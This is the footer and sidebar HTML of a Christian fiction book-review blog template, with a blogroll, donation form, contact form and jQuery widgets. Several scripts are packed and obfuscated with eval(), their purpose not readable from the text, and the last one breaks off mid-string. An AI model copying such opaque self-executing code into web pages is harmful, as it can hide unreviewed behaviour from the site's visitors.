* <a href="http://michellemassaro.blogspot.com/" target="_blank">Adventures in Writing </a><br />
* <a href="http://tammybookparlor.blogspot.com/" target="_blank">Tammy's Book Parlor </a><br />
* <a href="http://juliearduini.com/" target="_blank">Julie Arduini: Surrender Issues and Chocolate</a><br />
* <a href="http://www.marianneevans.blogspot.com/" target="_blank">A Minute With Marianne</a><br />
* <a href="http://www.naomimusch.blogspot.com/" target="_blank">More Reason To Write</a><br />
* <a href="http://livingourfaithoutloud.blogspot.com" target="_blank">Living Our Faith Out Loud</a><br />
* <a href="http://jtroppello.wixsite.com/pandorasbox" target="_blank">Pandora's Box</a><br />
* <a href="http://christianreads.blogspot.co.nz/" target="_blank">Iola's Christian Reads</a><br />
* <a href="http://bookreviewsbytima.blogspot.com" target="_blank">Book Reviews by Tima</a><br />

* <a href="http://nrcbooks.blogspot.com" target="_blank">Nighttime Reading Center</a><br />

* <a href="http://www.ihopeyoudanceinlife.com" target="_blank">I Hope You Dance in Life</a><br />

* <a href="http://thephantomparagrapher.blogspot.com/" target="_blank">The Phantom Paragrapher</a><br />

* <a href="http://heidi-reads.blogspot.com/" target="_blank">Heidi Reads</a>
<br />

* <a href="http://whispersinpurple.blogspot.com/" target="_blank">Whispers In Purple</a>
<br />

* <a href="http://justcommonly.blogspot.com/" target="_blank">Just Commonly</a>
<br />
* <a href="https://rbclibrary.wordpress.com/" target="_blank">By the Book</a>
<br />
* <a href="http://smilingbookreviews.blogspot.com" target="_blank">Smiling Book Reviews</a>
<br />

* <a href="http://abooklook.blogspot.com.au" target="_blank">A Book Look</a>
<br />
* <a href="http://ascphotosanddesigns.blogspot.com/" target="_blank">ASC Book Reviews</a>
<br />
* <a href="http://teatimeandbooksreviews.blogspot.com/" target="_blank">Teatime and Books</a>
<br />
</div>
</div>
</div></div>
<div class='carvertical no-items section' id='carvertical'>
</div>
<div class='sidebar section' id='sidebar3'><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>If you feel charitable...</h2>
<div class='widget-content'>
<div><strong>No PayPal account is needed</strong></div>

<form target="paypal" action="https://www.paypal.com/cgi-bin/webscr" method="post">
<input type="hidden" name="cmd" value="_s-xclick" />
<input type="hidden" name="hosted_button_id" value="2QRZUQAN4EV9S" />
<table>
<tr><td><input type="hidden" name="on0" value="Contribution" />Contribution</td></tr><tr><td><select name="os0">
	<option value="Contribution #1" />Contribution #1 $5.00 USD
	<option value="Contribution #2" />Contribution #2 $3.00 USD
	<option value="Contribution #3" />Contribution #3 $2.00 USD
</select> </td></tr>
</table>
<input type="hidden" name="currency_code" value="USD" />
<input type="image" src="https://www.paypalobjects.com/en_US/i/btn/btn_cart_SM.gif" border="0" name="submit" alt="PayPal - The safer, easier way to pay online!" />
<img alt="" border="0" src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" width="1" height="1" />
</form>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Find Us On Facebook</h2>
<div class='widget-content'>
<div class="fb-page" data-href="https://www.facebook.com/ClashoftheTitles/" data-tabs="timeline" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="false"><blockquote cite="https://www.facebook.com/ClashoftheTitles/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/ClashoftheTitles/">Clash of the Titles</a></blockquote></div>
</div>
</div></div>
</div>
<!-- spacer for skins that want -wand main to be the same height-->
<div class='clear'></div>
<div id='tag-widget9'>
<div class='carousel section' id='carousel'><div class='widget HTML' data-version='1' id='HTML73'>
<h2 class='title'><span><a href="/search/label/featured video?max-results=7">Book Videos</a></span></h2>
<div class='widget-content'>
<a class='icon-angle-left' href='#' id='next2'></a>
<a class='icon-angle-right' href='#' id='prev2'></a>
<div class='news-bar'></div>
<script type='text/javascript'>
pbtpost({
idpbt:".news-bar",
maxpost:6,
tagName:"featured video"
});
</script>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<!-- end outer-wrapper -->
<footer id='footer-wrapper'>
<nav id='nav3'>
<ul id='menuhlng3'>
<li class='mhome3'><a href='http://www.clashofthetitles.com/'>Home</a></li>
<li><a href='/p/promote.html'>Advertise</a></li>
<li><a href='/p/submit.html'>Enter the Fray</a></li>
<li><a href='http://facebook.com/clashofthetitles'>Facebook</a></li>
<li><a href='http://twitter.com/clashoftitles'>Twitter</a></li>
</ul>
</nav>
<div id='headlines2'>
<h2>Vero</h2>
<div class='right_arrow2'></div>
<div class='htick2'>
<div class='htick-text2'>
<div id='hot-ticker'>
<ul>
<li><a href='#'> Ps. 144:1 Blessed be the LORD, my rock,who trains my hands for battle,my fingers for war;</a></li>
<li><a href='#'> Eph. 6:11 Put on the armor of God so that you may be able to stand firm the tactics of the devil.</a></li>
<li><a href='#'> 1 Cor. 15:57 But thanks be to God who gives us the victory through our Lord Jesus Christ.</a></li>
</ul>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
$(function() {
  $('#hot-ticker').vTicker();
});
//]]>
</script>
<div class='clear'></div>
<div class='footer-bottom'>
<div id='footer-widgetfix'>
<div class='footer-widget' id='footx1'>
<div class='footer section' id='footer1'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact Form</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Original COTT Site Design</h2>
<div class='widget-content'>
<div><center>PATTY WYSONG<br/><br /><a href="http://www.pattywysong.com/"><img src="http://i128.photobucket.com/albums/p194/impeej/Patterings/OLDesignBanner.png" width=75%" /></a></center></div>
</div>
</div></div>
</div>
<div class='footer-widget' id='footx2'>
<div class='footer section' id='footer2'><div class='widget HTML' data-version='1' id='HTML29'>
<h2 class='title'>Disclaimer</h2>
<div class='widget-content'>
<div>
As of July 2011, each of COTT's participating authors are required to sign a disclaimer stating that there is no foul language, explicit sex, or defaming of the name of Christ in their novels. Because COTT staff cannot review every novel to verify this, please read at your own discretion.</div>
</div>
</div></div>
</div>
<div class='footer-widget' id='footx3'>
<div class='footer section' id='footer3'><div class='widget HTML' data-version='1' id='HTML14'>
<h2 class='title'>Grab our Button</h2>
<div class='widget-content'>
<center><p><a href="http://www.clashofthetitles.com/" target="_blank"><img style="WIDTH: 200px; HEIGHT: 84px" border="0" alt="Clash of The Titles" src="http://www.cott.space/adpr/img/Cott_siteButton.jpg" width="200" height="84" /></a>
</p></center>
<center>Here's the button code:</center><center><textarea style="background:#f0f0f0;border: solid 1px #cccccc; color: #777777; font-size:100%; height: 50px; margin:auto; text-align: left; padding: 7px 0 2px 5px; display: block;  width: 90%;">&lt;div align="center">&lt;a href="http://clashofthetitles.com" rel="nofollow" title="Clash of the Titles" target="_blank"&gt;&lt;img src="http://www.cott.space/adpr/img/Cott_siteButton.jpg" alt="Clash of the Titles" style="border: none;" /&gt;&lt;/a&gt;&lt;/div></textarea></center>
</div>
</div></div>
</div>
<div class='footer-widget' id='footx4'>
<div class='footer section' id='footer4'><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Social Share</h2>
<div class='widget-content'>
<div class="social with_color"> 
  <a title="Follow us on twitter" rel="nofollow" class="toptip" href="http://twitter.com/clashoftitles" target="_blank"><i class="fa fa-twitter"></i></a> 
  <a title="Like us on facebook" rel="nofollow" class="toptip" href="http://facebook.com/clashofthetitles" target="_blank"><i class="fa fa-facebook"></i></a> 
  <a title="RSS subscription" rel="nofollow" class="toptip" href="http://feeds.feedburner.com/ClashOfTheTitles?format=xml" target="_blank"><i class="fa fa-rss"></i></a> 
 <!-- <a title="Follow us on Google+" rel="nofollow" class="toptip" href="#" target="_blank"><i class="fa fa-google-plus"></i></a> 
  <a title="Foursquare" rel="nofollow" class="toptip" href="#" target="_blank"><i class="fa fa-foursquare"></i></a> 
  <a title="Follow us on Soundcloud" rel="nofollow" class="toptip" href="#" target="_blank"><i class="fa fa-cloud"></i></a> 
  <a title="Flickr" rel="nofollow" class="toptip" href="#" target="_blank"><i class="fa fa-flickr"></i></a> -->
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<div id='footerfix'>
<div id='credit'>
<div class='credit-left'>
<div id='creditfix'>
<div class='cpright'>
Copyright &#169;  <a href='http://www.clashofthetitles.com/'>Clash of the Titles</a>
<span style='font-size:.8em;'>an entity of Pelican Ventures, LLC</span><!-- All Right Reserved -->
</div>
<div class='creditfix'>
</div>
</div></div>
<div class='credit-right'>
<a href='http://www.clashofthetitles.com/feeds/posts/default' title='Post RSS'>Posts RSS</a>  &#8226; <a href='http://www.clashofthetitles.com/feeds/comments/default' title='Comments RSS'>Comments RSS</a>
</div>
</div>
</div>
</footer>
</div>
<script type='text/javascript'>
//<![CDATA[
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('19(J(E,Y,e,A,t,R){t=J(e){I e.1e(Y)};15(!""["\\f\\4\\o\\c\\7\\d\\4"](/^/,1c)){10(e--){R[t(e)]=A[e]||t(e)};A=[J(t){I R[t]}];t=J(){I"\\z\\P\\n"};e=1};10(e--){15(A[e]){E=E["\\f\\4\\o\\c\\7\\d\\4"](16 18("\\z\\r"+t(e)+"\\z\\r","\\j"),A[e])}};I E}("\\D\\u\\j\\6\\4\\q\\r\\5\\O\\K\\u\\d\\s\\v\\9\\8\\6\\4\\5\\q\\h\\s\\d\\9\\l\\6\\3\\i\\3\\5\\g\\c\\6\\K\\u\\7\\s\\L\\g\\7\\1b\\h\\9\\m\\g\\7\\n\\n\\5\\O\\h\\F\\7\\G\\9\\H\\s\\h\\F\\7\\G\\9\\H\\9\\a\\6\\p\\z\\p\\1a\\z\\C\\d\\p\\q\\3\\p\\b\\3\\n\\r\\n\\3\\3\\5\\g\\h\\F\\7\\G\\9\\Q\\s\\r\\g\\h\\F\\7\\G\\9\\W\\s\\r\\M\\M\\j\\6\\3\\17\\3\\q\\N\\5\\g\\K\\u\\B\\s\\N\\g\\y\\6\\3\\9\\k\\C\\T\\u\\9\\o\\C\\1d\\u\\i\\3\\5\\9\\f\\6\\D\\6\\5\\O\\K\\u\\U\\s\\y\\6\\w\\5\\9\\x\\6\\3\\Q\\3\\5\\g\\y\\6\\w\\5\\9\\x\\6\\3\\Q\\3\\q\\B\\5\\g\\y\\6\\w\\5\\9\\x\\6\\3\\W\\3\\q\\B\\5\\g\\y\\6\\w\\5\\9\\x\\6\\3\\H\\3\\q\\y\\6\\w\\5\\9\\x\\6\\3\\H\\3\\5\\9\\a\\6\\3\\p\\b\\3\\n\\U\\n\\3\\C\\d\\p\\3\\q\\3\\p\\b\\3\\n\\B\\n\\3\\C\\d\\p\\3\\5\\5\\M\\5\\g",X,X,"\\2\\7\\8\\8\\f\\2\\8\\i\\a\\b\\2\\k\\4\\P\\Z\\a\\S\\4\\2\\T\\7\\f\\2\\b\\f\\d\\2\\P\\a\\h\\8\\i\\2\\B\\L\\L\\2\\m\\c\\h\\Z\\a\\S\\4\\2\\i\\4\\a\\j\\i\\8\\2\\2\\2\\2\\2\\2\\D\\v\\k\\d\\8\\a\\m\\k\\2\\f\\4\\b\\a\\S\\4\\11\\i\\v\\l\\r\\2\\a\\l\\j\\2\\f\\4\\o\\c\\7\\d\\4\\2\\b\\N\\w\\2\\12\\m\\o\\v\\c\\7\\f\\12\\m\\b\\8\\b\\x\\2\\D\\m\\f\\2\\j\\4\\8\\13\\c\\4\\l\\4\\k\\8\\b\\14\\V\\11\\7\\j\\1f\\7\\l\\4\\2\\o\\m\\o\\v\\c\\7\\f\\2\\c\\4\\k\\j\\8\\i\\2\\a\\8\\4\\l\\2\\8\\i\\v\\l\\r\\k\\7\\a\\c\\2\\4\\7\\d\\i\\2\\2\\j\\4\\8\\13\\c\\4\\l\\4\\k\\8\\14\\V\\1g\\h\\2\\h\\m\\d\\v\\l\\4\\k\\8\\2\\o\\m\\b\\8\\b"["\\b\\o\\c\\a\\8"]("\\2"),0,{}));',62,79,'||x7C|x22|x65|x29|x28|x61|x74|x2E|x69|x73|x6C|x63|_0x4b37x2|x72|x3B|x64|x68|x67|x6E|x6D|x6F|x2B|x70|x2F|x2C|x62|x3D|_0x4b37x4|x20|x75|x32|x31|x24|x5C|_0x4b37x3|x33|x2D|x66|_0x4b37x0|x5B|x5D|x35|return|function|x34|x30|x7D|x37|x7B|x77|x36|_0x4b37x5|x7A|x76|x38|x79|x39|32|_0x4b37x1|x53|while|x54|x50|x45|x42|if|new|x6B|RegExp|eval|x6A|x3C|String|x71|toString|x4E|x49'.split('|'),0,{}))
//]]>
</script>
<script>
$(document).ready(function(){
  $(".widget h2").wrapInner("<span></span>");
	$(".post-thumbnail a").wrapInner("<span></span>");
});
</script>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function(){$("a.nudge").hover(function(){$(this).animate({paddingLeft:"10px"},20)},function(){$(this).animate({paddingLeft:0},20)})});
//]]>
</script>
<script type='text/javascript'>
$(document).ready(function(){ $(window).scroll(function(){ if ($(this).scrollTop() > 100) { $('#scroll').fadeIn(); } else { $('#scroll').fadeOut(); } }); $('#scroll').click(function(){ $("html, body").animate({ scrollTop: 0 }, 600); return false; }); });
</script>
<script type='text/javascript'>
//<![CDATA[
// JQuery hover event with timeout by Taufik Nurrohman
// https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// SelectNav.js (v. 0.1)
// Converts your <ul>/<ol> navigation into a dropdown list for small screens
// https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){return function(s,t){var a,h=function(b){var c;b||(b=window.event);b.target?c=b.target:b.srcElement&&(c=b.srcElement);3===c.nodeType&&(c=c.parentNode);c.value&&(window.location.href=c.value)},m=function(b){b=b.nodeName.toLowerCase();return"ul"===b||"ol"===b},n=function(b){for(var c=1;document.getElementById("selectnav"+c);c++);return b?"selectnav"+c:"selectnav"+(c-1)},q=function(b){g++;var c=b.children.length,a="",d="",f=g-1;if(c){if(f){for(;f--;)d+=u;d+=" "}for(f=0;f<
c;f++){var e=b.children[f].children[0];if("undefined"!==typeof e){var h=e.innerText||e.textContent,k="";l&&(k=-1!==e.className.search(l)||-1!==e.parentElement.className.search(l)?p:"");v&&!k&&(k=e.href===document.URL?p:"");a+='<option value="'+e.href+'" '+k+">"+d+h+"</option>";w&&(e=b.children[f].children[1])&&m(e)&&(a+=q(e))}}1===g&&r&&(a='<option value="">'+r+"</option>"+a);1===g&&(a='<select class="selectnav" id="'+n(!0)+'">'+a+"</select>");g--;return a}};if((a=document.getElementById(s))&&m(a)){document.documentElement.className+=
" js";var d=t||{},l=d.activeclass||"active",v="boolean"===typeof d.autoselect?d.autoselect:!0,w="boolean"===typeof d.nested?d.nested:!0,u=d.indent||"\u2192",r=d.label||"- Navigation -",g=0,p=" selected ";a.insertAdjacentHTML("afterend",q(a));a=document.getElementById(n());a.addEventListener&&a.addEventListener("change",h);a.attachEvent&&a.attachEvent("onchange",h)}}}();
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('11(O(P,X,t,K,F,S){F=O(t){N t.10(X)};V(!""["\\x\\9\\I\\j\\f\\m\\9"](/^/,12)){U(t--){S[F(t)]=K[t]||F(t)};K=[O(F){N S[F]}];F=O(){N"\\R\\J\\13"};t=1};U(t--){V(K[t]){P=P["\\x\\9\\I\\j\\f\\m\\9"](14 Z("\\R\\p"+F(t)+"\\R\\p","\\w"),K[t])}};N P}("\\8\\2\\j\\3\\5\\u\\2\\p\\2\\3\\D\\8\\2\\4\\l\\e\\6\\9\\7\\5\\v\\4\\3\\5\\z\\2\\3\\b\\8\\2\\4\\l\\e\\6\\9\\7\\5\\v\\A\\f\\4\\3\\5\\w\\2\\3\\b\\8\\2\\4\\5\\e\\6\\9\\6\\s\\7\\h\\7\\i\\A\\f\\4\\3\\5\\B\\2\\4\\r\\4\\3\\b\\8\\2\\4\\5\\e\\6\\9\\6\\s\\7\\h\\7\\i\\4\\3\\5\\q\\2\\p\\2\\3\\D\\8\\2\\4\\5\\e\\6\\9\\6\\s\\7\\h\\7\\i\\4\\3\\5\\E\\2\\4\\r\\4\\3\\b\\8\\2\\m\\3\\5\\B\\2\\4\\r\\4\\3\\b\\8\\2\\4\\l\\e\\6\\9\\7\\5\\v\\4\\3\\5\\z\\2\\3\\b\\8\\2\\4\\l\\e\\6\\9\\7\\5\\v\\4\\3\\5\\G\\2\\8\\2\\4\\5\\e\\6\\9\\6\\s\\7\\h\\7\\i\\4\\3\\5\\k\\2\\m\\3\\3\\5\\o\\2\\x\\3\\b\\M\\7\\I\\C\\3\\C\\3\\b\\8\\2\\j\\3\\5\\u\\2\\p\\2\\3\\D\\8\\2\\4\\l\\e\\6\\c\\7\\5\\v\\4\\3\\5\\z\\2\\3\\b\\8\\2\\4\\l\\e\\6\\c\\7\\5\\v\\A\\f\\4\\3\\5\\w\\2\\3\\b\\8\\2\\4\\5\\e\\6\\c\\6\\s\\7\\h\\7\\i\\A\\f\\4\\3\\5\\B\\2\\4\\r\\4\\3\\b\\8\\2\\4\\5\\e\\6\\c\\6\\s\\7\\h\\7\\i\\4\\3\\5\\q\\2\\p\\2\\3\\D\\8\\2\\4\\5\\e\\6\\c\\6\\s\\7\\h\\7\\i\\4\\3\\5\\E\\2\\4\\r\\4\\3\\b\\8\\2\\m\\3\\5\\B\\2\\4\\r\\4\\3\\b\\8\\2\\4\\l\\e\\6\\c\\7\\5\\v\\4\\3\\5\\z\\2\\3\\b\\8\\2\\4\\l\\e\\6\\c\\7\\5\\v\\4\\3\\5\\G\\2\\8\\2\\4\\5\\e\\6\\c\\6\\s\\7\\h\\7\\i\\4\\3\\5\\k\\2\\m\\3\\3\\5\\o\\2\\x\\3\\b\\M\\7\\I\\C\\3\\C\\3\\b\\8\\2\\j\\3\\5\\u\\2\\p\\2\\3\\D\\8\\2\\4\\l\\g\\6\\c\\7\\5\\y\\4\\3\\5\\z\\2\\3\\b\\8\\2\\4\\l\\g\\6\\c\\7\\5\\y\\A\\f\\4\\3\\5\\w\\2\\3\\b\\8\\2\\4\\5\\g\\6\\c\\6\\d\\6\\s\\7\\h\\7\\i\\A\\f\\4\\3\\5\\B\\2\\4\\r\\4\\3\\b\\8\\2\\4\\5\\g\\6\\c\\6\\d\\6\\s\\7\\h\\7\\i\\4\\3\\5\\q\\2\\p\\2\\3\\D\\8\\2\\4\\5\\g\\6\\c\\6\\d\\6\\s\\7\\h\\7\\i\\4\\3\\5\\E\\2\\4\\r\\4\\3\\b\\8\\2\\m\\3\\5\\B\\2\\4\\r\\4\\3\\b\\8\\2\\4\\l\\g\\6\\c\\7\\5\\y\\4\\3\\5\\z\\2\\3\\b\\8\\2\\4\\l\\g\\6\\c\\7\\5\\y\\4\\3\\5\\G\\2\\8\\2\\4\\5\\g\\6\\c\\6\\d\\6\\s\\7\\h\\7\\i\\4\\3\\5\\k\\2\\m\\3\\3\\5\\o\\2\\x\\3\\b\\M\\7\\I\\C\\3\\C\\3\\b\\8\\2\\j\\3\\5\\u\\2\\p\\2\\3\\D\\8\\2\\4\\l\\g\\6\\L\\7\\5\\v\\4\\3\\5\\z\\2\\3\\b\\8\\2\\4\\l\\g\\6\\L\\7\\5\\v\\A\\f\\4\\3\\5\\w\\2\\3\\b\\8\\2\\4\\5\\g\\6\\c\\6\\d\\6\\Q\\7\\h\\7\\i\\A\\f\\4\\3\\5\\B\\2\\4\\r\\4\\3\\b\\8\\2\\4\\5\\g\\6\\c\\6\\d\\6\\Q\\7\\h\\7\\i\\4\\3\\5\\q\\2\\p\\2\\3\\D\\8\\2\\4\\5\\g\\6\\c\\6\\d\\6\\Q\\7\\h\\7\\i\\4\\3\\5\\E\\2\\4\\r\\4\\3\\b\\8\\2\\m\\3\\5\\B\\2\\4\\r\\4\\3\\b\\8\\2\\4\\l\\g\\6\\L\\7\\5\\v\\4\\3\\5\\z\\2\\3\\b\\8\\2\\4\\l\\g\\6\\L\\7\\5\\v\\4\\3\\5\\G\\2\\8\\2\\4\\5\\g\\6\\c\\6\\d\\6\\Q\\7\\h\\7\\i\\4\\3\\5\\k\\2\\m\\3\\3\\5\\n\\2\\3\\2\\H\\3\\C\\3\\C\\3",W,W,"\\n\\f\\p\\a\\H\\j\\a\\m\\u\\y\\a\\n\\u\\I\\a\\j\\k\\a\\y\\9\\q\\H\\a\\J\\k\\d\\w\\9\\n\\g\\a\\o\\9\\j\\9\\m\\n\\9\\d\\a\\f\\d\\d\\Y\\j\\f\\o\\o\\a\\G\\k\\d\\9\\a\\E\\k\\x\\o\\n\\a\\E\\H\\q\\m\\n\\k\\u\\q\\a\\n\\G\\k\\o\\a\\J\\k\\d\\w\\9\\n\\a\\n\\f\\p\\e\\a\\x\\9\\y\\u\\T\\9\\Y\\j\\f\\o\\o\\a\\o\\G\\u\\J\\a\\9\\M\\a\\k\\q\\d\\9\\15\\a\\y\\9\\q\\H\\T\\e\\a\\n\\f\\p\\T\\e\\a\\d\\u\\m\\H\\y\\9\\q\\n\\a\\J\\k\\d\\w\\9\\n\\e\\a\\m\\j\\k\\m\\L\\a\\x\\9\\f\\d\\16\\a\\E\\f\\j\\o\\9\\a\\x\\9\\n\\H\\x\\q\\a\\h\\9\\g\\a\\E\\f\\d\\9\\17\\u\\w\\w\\j\\9\\a\\o\\j\\k\\d\\9\\18\\u\\J\\q\\a\\g\\c\\c"["\\o\\I\\j\\k\\n"]("\\a"),0,{}));',62,71,'||x28|x29|x22|x2E|x2D|x20|x24|x65|x7C|x3B|x30|x64|x32|x61|x33|x31|x34|x6C|x69|x23|x63|x74|x73|x62|x6E|x37|x35|_0xc5ccx2|x6F|x36|x67|x72|x6D|x39|x3A|x38|x7D|x7B|x66|_0xc5ccx4|x68|x75|x70|x77|_0xc5ccx3|x6B|x71|return|function|_0xc5ccx0|x6A|x5C|_0xc5ccx5|x76|while|if|31|_0xc5ccx1|x43|RegExp|toString|eval|String|x2B|new|x78|x79|x54|x44'.split('|'),0,{}))
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*!
 * liScroll 1.0
 * Examples and documentation at: 
 * http://www.gcmingati.net/wordpress/wp-content/lab/jquery/newsticker/jq-liscroll/scrollanimate.html
 * 2007-2010 Gian Carlo Mingati
 * Version: 1.0.2.1 (22-APRIL-2011)
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 * Requires:
 * jQuery v1.2.x or later
 * 
 */
jQuery.fn.liScroll=function(e){e=jQuery.extend({travelocity:.04},e);return this.each(function(){function a(e,n){t.animate({left:"-="+e},n,"linear",function(){t.css("left",s);a(o,u)})}var t=jQuery(this);t.addClass("newsticker");var n=6e3;t.find("li").each(function(e){n+=jQuery(this,e).outerWidth(true)});var r=t.wrap("<div class='mask'></div>");var i=t.parent().wrap("<div class='tickercontainer'></div>");var s=t.parent().parent().width();t.width(n);var o=n+s;var u=o/e.travelocity;a(o,u);t.hover(function(){jQuery(this).stop()},function(){var t=jQuery(this).offset();var r=t.left+n;var i=r/e.travelocity;a(r,i)})})}
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*
  Vertical News Ticker 1.14
  Original by: Tadas Juozapaitis ( kasp3rito [eta] gmail (dot) com )
  http://www.jugbit.com/jquery-vticker-vertical-news-ticker/
  Modified by: Richard Hollis @richhollis - richhollis.co.uk
*/
(function(e){var t={speed:700,pause:3e3,showItems:1,mousePause:true,height:0,animate:true,margin:0,padding:0,startPaused:false};var n={moveUp:function(e,t){n.animate(e,t,"up")},moveDown:function(e,t){n.animate(e,t,"down")},animate:function(t,n,r){var i=t.itemHeight;var s=t.options;var o=t.element;var u=o.children("ul");var a=r==="up"?"li:first":"li:last";var f=u.children(a).clone(true);if(s.height>0)i=u.children("li:first").height();i+=s.margin+s.padding*2;if(r==="down")u.css("top","-"+i+"px").prepend(f);if(n&&n.animate){if(t.animating)return;t.animating=true;var l=r==="up"?{top:"-="+i+"px"}:{top:0};u.animate(l,s.speed,function(){e(u).children(a).remove();e(u).css("top","0px");t.animating=false})}else{u.children(a).remove();u.css("top","0px")}if(r==="up")f.appendTo(u)},nextUsePause:function(){var t=e(this).data("state");var n=t.options;if(t.isPaused||t.itemCount<2)return;r.next.call(this,{animate:n.animate})},startInterval:function(){var t=e(this).data("state");var r=t.options;var i=this;t.intervalId=setInterval(function(){n.nextUsePause.call(i)},r.pause)},stopInterval:function(){var t=e(this).data("state");if(!t)return;if(t.intervalId)clearInterval(t.intervalId);t.intervalId=undefined},restartInterval:function(){n.stopInterval.call(this);n.startInterval.call(this)}};var r={init:function(i){r.stop.call(this);var s=jQuery.extend({},t);var i=e.extend(s,i);var o=e(this);var u={itemCount:o.children("ul").children("li").length,itemHeight:0,itemMargin:0,element:o,animating:false,options:i,isPaused:i.startPaused?true:false,pausedByCode:false};e(this).data("state",u);o.css({overflow:"hidden",position:"relative"}).children("ul").css({position:"absolute",margin:0,padding:0}).children("li").css({margin:i.margin,padding:i.padding});if(isNaN(i.height)||i.height===0){o.children("ul").children("li").each(function(){var t=e(this);if(t.height()>u.itemHeight)u.itemHeight=t.height()});o.children("ul").children("li").each(function(){var t=e(this);t.height(u.itemHeight)});var a=i.margin+i.padding*2;o.height((u.itemHeight+a)*i.showItems+i.margin)}else{o.height(i.height)}var f=this;if(!i.startPaused){n.startInterval.call(f)}if(i.mousePause){o.bind("mouseenter",function(){if(u.isPaused===true)return;u.pausedByCode=true;n.stopInterval.call(f);r.pause.call(f,true)}).bind("mouseleave",function(){if(u.isPaused===true&&!u.pausedByCode)return;u.pausedByCode=false;r.pause.call(f,false);n.startInterval.call(f)})}},pause:function(t){var n=e(this).data("state");if(!n)return undefined;if(n.itemCount<2)return false;n.isPaused=t;if(t)e(this).addClass("paused");else e(this).removeClass("paused")},next:function(t){var r=e(this).data("state");if(!r)return undefined;if(r.animating||r.itemCount<2)return false;n.restartInterval.call(this);n.moveUp(r,t)},prev:function(t){var r=e(this).data("state");if(!r)return undefined;if(r.animating||r.itemCount<2)return false;n.restartInterval.call(this);n.moveDown(r,t)},stop:function(){var t=e(this).data("state");if(!t)return undefined;n.stopInterval.call(this)},remove:function(){var t=e(this).data("state");if(!t)return undefined;n.stopInterval.call(this);var r=t.element;r.unbind();r.remove()}};e.fn.vTicker=function(t){if(r[t]){return r[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return r.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.vTicker")}}})(jQuery)
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1C(1l(1s,1n,L,1d,W,1w){W=1l(L){1q(L<1n?"":W(1G(L/1n)))+((L=L%1n)>1J?1x["\\I\\l\\c\\m\\P\\G\\7\\l\\P\\c\\t\\4"](L+1D):L.1E(1F))};1y(!""["\\l\\4\\r\\g\\7\\s\\4"](/^/,1x)){1B(L--){1w[W(L)]=1d[L]||W(L)};1d=[1l(W){1q 1w[W]}];W=1l(){1q"\\R\\O\\f"};L=1};1B(L--){1y(1d[L]){1s=1s["\\l\\4\\r\\g\\7\\s\\4"](1K 1O("\\R\\D"+W(L)+"\\R\\D","\\n"),1d[L])}};1q 